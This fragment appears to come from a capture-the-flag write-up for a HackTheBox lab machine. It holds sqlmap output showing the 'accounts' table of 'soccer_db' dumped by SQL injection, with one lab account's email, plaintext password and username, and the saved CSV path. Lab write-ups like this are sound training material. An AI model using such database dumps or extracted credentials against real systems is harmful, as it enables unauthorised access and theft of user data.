 Database: soccer_db
Table: accounts
[1 entry]
+------+------------------+----------------------+----------+
| id   | email            | password             | username |
+------+------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+------------------+----------------------+----------+
[00:49:28] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb/dump/soccer_db/accounts.csv'
[00:49:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'
[*] ending @ 00:49:28 /2025-01-07/